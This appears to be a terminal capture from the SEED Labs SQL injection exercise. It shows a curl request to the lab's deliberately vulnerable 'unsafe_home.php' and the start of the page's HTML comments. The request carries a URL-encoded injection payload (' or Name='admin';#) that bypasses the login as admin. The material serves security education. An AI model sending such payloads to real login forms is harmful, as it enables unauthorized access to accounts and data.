 [11/25/19]seed@VM:~$ curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+Name%3D%
27admin%27%3B%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu
options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a
 dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error lo
gin message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding
 items as required.